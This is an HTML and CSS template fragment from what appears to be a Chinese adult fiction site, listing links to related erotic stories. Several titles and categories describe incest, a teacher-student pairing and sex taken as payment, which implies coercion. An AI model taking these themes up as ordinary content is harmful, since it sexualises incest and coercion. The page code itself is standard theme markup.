					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_121 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>前一篇文章</span><a href="https://fsnovel.com/%e7%be%8e%e5%b0%91%e5%a5%b3%e8%aa%bf%e6%95%99/">美少女調教</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>下一篇文章</span><a href="https://fsnovel.com/%e5%a5%87%e5%a6%99%e7%9a%84%e5%ae%b6%e5%ba%ad/">奇妙的家庭</a></div></div></div><div class="vc_row_inner tdi_123  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_123{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_123,
				.tdi_123 .tdc-inner-columns{
				    display: block;
				}.tdi_123 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_125  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_125{
                    vertical-align: baseline;
                }.tdi_125 .vc_column-inner > .wpb_wrapper,
				.tdi_125 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_125 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_126 td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_126" >
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: #000;
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            

            
            .tdi_126 .td-block-title > *:before,
            .tdi_126 .td-block-title > *:after {
                background-color: #dd3333 !important;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_126{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_126 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_126 .entry-thumb{
					background-position: center 50%;
				}.tdi_126 .td-image-container{
				 	flex: 0 0 20%;
				 	width: 20%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_126 .td-image-container,
				.ie11 .tdi_126 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_126 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_126 .td-module-meta-info,
				.ie11 .tdi_126 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_126 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_126 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_126 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_126 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_126 .td-module-container:before{
					bottom: -5px;
				
					border-color: #eaeaea;
				}.tdi_126 .entry-thumb,
				.tdi_126 .entry-thumb:before,
				.tdi_126 .entry-thumb:after{
					border-radius: 100%;
				}.tdi_126 .td-post-vid-time{
					display: block;
				}.tdi_126 .td-post-category{
					margin: 0px;
				
					padding: 4px 6px;
				
					border-radius: 3px;
				
					display: inline-block;
				
					background-color: #ff2181;
				
					color: #ffffff;
				
					border-width: 0px;
					border-style: solid;
					border-color: #aaa;
				
					font-family:Noto Sans SC !important;font-size:12px !important;line-height:1 !important;font-style:undefined !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:undefined !important;
				}.tdi_126 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_126 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_126 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_126 .td-read-more{
					display: none;
				}.tdi_126 .td-author-date{
					display: none;
				}.tdi_126 .td-post-author-name{
					display: none;
				}.tdi_126 .td-post-date,
				.tdi_126 .td-post-author-name span{
					display: none;
				}.tdi_126 .entry-review-stars{
					display: none;
				}.tdi_126 .td-icon-star,
                .tdi_126 .td-icon-star-empty,
                .tdi_126 .td-icon-star-half{
					font-size: 15px;
				}.tdi_126 .td-module-comments{
					display: none;
				}.tdi_126 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_126 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_126 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #ff2181;
				}.tdi_126 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_126 .td_module_wrap:hover .td-module-title a{
					color: #dd3333 !important;
				}.tdi_126.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_126 .td-load-more-wrap a:hover{    
					background-color: #dd3333 !important;
					border-color: #dd3333 !important;
				
					border-color: #dd3333 !important;
				}.tdi_126 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_126 .td-block-title a,
				.tdi_126 .td-block-title span{
					font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_126 .td-editor-date,
				.tdi_126 .td-editor-date .td-post-author-name a,
				.tdi_126 .td-editor-date .entry-date,
				.tdi_126 .td-module-comments a{
					font-family:Rubik !important;
				}html:not([class*='ie']) .tdi_126 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_126 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_126 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_126 .td-module-container:before{
					bottom: -10px;
				}.tdi_126 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_126 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_126 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_126 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_126 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_126 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_126 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_126 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_126 .td-post-category{
					padding: 5px;
				
					font-family:Noto Sans SC !important;font-size:11px !important;line-height:1 !important;font-style:undefined !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:undefined !important;
				}.tdi_126 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_126 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_126 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_126 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_126 .entry-title{
					margin: 5px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_126 .td-block-title a,
				.tdi_126 .td-block-title span{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_126 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_126 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_126 .td-module-container:before{
					bottom: -5px;
				}.tdi_126 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_126 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_126 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_126 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_126 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_126 = new tdBlock();
block_tdi_126.id = "tdi_126";
block_tdi_126.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","image_width":"20","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"500","f_title_font_line_height":"1.2","title_txt":"#000000","cat_bg":"#ff2181","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"eyJhbGwiOiI4ODYiLCJwb3J0cmFpdCI6Ijg4NiJ9","f_cat_font_transform":"uppercase","f_cat_font_weight":"eyJhbGwiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","modules_category_padding":"eyJhbGwiOiI0cHggNnB4IiwicG9ydHJhaXQiOiI1cHgifQ==","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","category_id":"_current_cat","ajax_pagination":"","sort":"","title_txt_hover":"#dd3333","tdc_css":"[base64]","cat_txt":"#ffffff","cat_txt_hover":"#ff2181","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"td_150x0","f_meta_font_family":"712","custom_title":"\u731c\u4f60\u559c\u6b22","block_template_id":"td_block_template_8","border_color":"#dd3333","art_excerpt":"0","meta_info_align":"center","f_cat_font_line_height":"1","pag_h_bg":"#dd3333","image_radius":"100%","td_ajax_filter_type":"","td_ajax_filter_ids":"","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","f_header_font_family":"712","pag_h_border":"#dd3333","limit":"10","modules_category_margin":"0","modules_cat_border":"0","modules_category_radius":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIzIn0=","f_cat_font_style":"undefined","f_cat_font_spacing":"undefined","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_126","tdc_css_class":"tdi_126","tdc_css_class_style":"tdi_126_rand_style"}';
block_tdi_126.td_column_number = "1";
block_tdi_126.block_type = "td_flex_block_1";
block_tdi_126.post_count = "10";
block_tdi_126.found_posts = "14376";
block_tdi_126.header_color = "";
block_tdi_126.ajax_pagination_infinite_stop = "";
block_tdi_126.max_num_pages = "1438";
tdBlocksArray.push(block_tdi_126);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>猜你喜欢</span></h4></div><div id=tdi_126 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%81%87%e5%86%92%e7%9a%84%e5%a9%a6%e7%a7%91%e9%86%ab%e7%94%9f/" rel="bookmark" class="td-image-wrap " title="假冒的婦科醫生" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0087-氣質甜美又不失性感的清新養眼型美女18x17-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/" class="td-post-category">都市生活</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%81%87%e5%86%92%e7%9a%84%e5%a9%a6%e7%a7%91%e9%86%ab%e7%94%9f/" rel="bookmark" title="假冒的婦科醫生">假冒的婦科醫生</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e6%88%80%e6%af%8d%e5%af%86%e8%aa%9e%ef%bc%9a%e5%a8%b6%e5%be%97%e5%9c%8b%e8%89%b2%e5%a4%a9%e9%a6%99%e7%9a%84%e5%aa%bd%e5%aa%bd/" rel="bookmark" class="td-image-wrap " title="戀母密語：娶得國色天香的媽媽" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0079-同居生活花式撩漢-小鎮姑娘許諾Sabrina釋放甜美魔力24d21-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e6%88%80%e6%af%8d%e5%af%86%e8%aa%9e%ef%bc%9a%e5%a8%b6%e5%be%97%e5%9c%8b%e8%89%b2%e5%a4%a9%e9%a6%99%e7%9a%84%e5%aa%bd%e5%aa%bd/" rel="bookmark" title="戀母密語：娶得國色天香的媽媽">戀母密語：娶得國色天香的媽媽</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%a4%9c%e5%8d%8a%e5%81%b7%e9%a6%99%e5%b0%8f%e5%a7%a8%e5%ad%90/" rel="bookmark" class="td-image-wrap " title="夜半偷香小姨子" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/09/0075-和服美少婦Katrina-滿足你對日本女人的渴望21a12-150x96.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%a4%9c%e5%8d%8a%e5%81%b7%e9%a6%99%e5%b0%8f%e5%a7%a8%e5%ad%90/" rel="bookmark" title="夜半偷香小姨子">夜半偷香小姨子</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%b9%ab%e5%ad%b8%e5%a6%b9%e4%bf%ae%e9%9b%bb%e8%85%a6%e7%9a%84%e7%b6%ad%e4%bf%ae%e8%b2%bb%e7%94%a8%e5%b0%b1%e7%94%a8%e8%ba%ab%e9%ab%94%e4%be%86%e9%82%84%e5%90%a7/" rel="bookmark" class="td-image-wrap " title="幫學妹修電腦的維修費用就用身體來還吧" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0082-小小身軀大大誘惑-軟萌妹子思淇Sukiii嬌嫩美麗令人著迷12d48-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e6%95%99%e5%b8%ab%e5%ad%b8%e7%94%9f/" class="td-post-category">教師學生</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%b9%ab%e5%ad%b8%e5%a6%b9%e4%bf%ae%e9%9b%bb%e8%85%a6%e7%9a%84%e7%b6%ad%e4%bf%ae%e8%b2%bb%e7%94%a8%e5%b0%b1%e7%94%a8%e8%ba%ab%e9%ab%94%e4%be%86%e9%82%84%e5%90%a7/" rel="bookmark" title="幫學妹修電腦的維修費用就用身體來還吧">幫學妹修電腦的維修費用就用身體來還吧</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e6%88%91%e8%88%87%e8%88%9e%e8%b9%88%e5%a5%b3%e6%95%99%e5%b8%ab%e7%9a%84%e6%ad%a1%e6%84%9b/" rel="bookmark" class="td-image-wrap " title="我與舞蹈女教師的歡愛" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0079-同居生活花式撩漢-小鎮姑娘許諾Sabrina釋放甜美魔力24d41-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e6%95%99%e5%b8%ab%e5%ad%b8%e7%94%9f/" class="td-post-category">教師學生</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e6%88%91%e8%88%87%e8%88%9e%e8%b9%88%e5%a5%b3%e6%95%99%e5%b8%ab%e7%9a%84%e6%ad%a1%e6%84%9b/" rel="bookmark" title="我與舞蹈女教師的歡愛">我與舞蹈女教師的歡愛</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e4%ba%82%e5%80%ab%e9%81%8a%e6%88%b2/" rel="bookmark" class="td-image-wrap " title="亂倫遊戲" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0079-同居生活花式撩漢-小鎮姑娘許諾Sabrina釋放甜美魔力24d41-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e4%ba%82%e5%80%ab%e9%81%8a%e6%88%b2/" rel="bookmark" title="亂倫遊戲">亂倫遊戲</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e9%85%92%e5%be%8c%e5%92%8c%e8%a1%a8%e5%a7%8a%e8%82%9b%e4%ba%a4/" rel="bookmark" class="td-image-wrap " title="酒後和表姊肛交" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0082-小小身軀大大誘惑-軟萌妹子思淇Sukiii嬌嫩美麗令人著迷12d32-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e9%85%92%e5%be%8c%e5%92%8c%e8%a1%a8%e5%a7%8a%e8%82%9b%e4%ba%a4/" rel="bookmark" title="酒後和表姊肛交">酒後和表姊肛交</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e7%b3%9f%e7%b3%95%e4%b8%8a%e9%8c%af%e4%ba%ba%e4%ba%86/" rel="bookmark" class="td-image-wrap " title="糟糕…上錯人了" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0085-漂亮姐妹花俏皮上演閨房那點事02b02-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/featured/" class="td-post-category">Featured</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e7%b3%9f%e7%b3%95%e4%b8%8a%e9%8c%af%e4%ba%ba%e4%ba%86/" rel="bookmark" title="糟糕…上錯人了">糟糕…上錯人了</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e6%94%be%e7%b8%b1%e7%9a%84%e9%9d%92%e6%98%a5-%e4%ba%8c/" rel="bookmark" class="td-image-wrap " title="放縱的青春 (二)" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0079-同居生活花式撩漢-小鎮姑娘許諾Sabrina釋放甜美魔力24d21-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/featured/" class="td-post-category">Featured</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e6%94%be%e7%b8%b1%e7%9a%84%e9%9d%92%e6%98%a5-%e4%ba%8c/" rel="bookmark" title="放縱的青春 (二)">放縱的青春 (二)</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%85%ac%e5%8f%b8%e7%be%8e%e5%a9%a6%e7%9a%84%e7%b5%b2%e8%85%bf%e8%aa%98%e6%83%91/" rel="bookmark" class="td-image-wrap " title="公司美婦的絲腿誘惑" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0082-小小身軀大大誘惑-軟萌妹子思淇Sukiii嬌嫩美麗令人著迷12d01-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e5%85%ac%e5%8f%b8%e8%81%b7%e5%a0%b4/" class="td-post-category">公司職場</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%85%ac%e5%8f%b8%e7%be%8e%e5%a9%a6%e7%9a%84%e7%b5%b2%e8%85%bf%e8%aa%98%e6%83%91/" rel="bookmark" title="公司美婦的絲腿誘惑">公司美婦的絲腿誘惑</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_128  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_128{
                    vertical-align: baseline;
                }.tdi_128 .vc_column-inner > .wpb_wrapper,
				.tdi_128 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_128 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
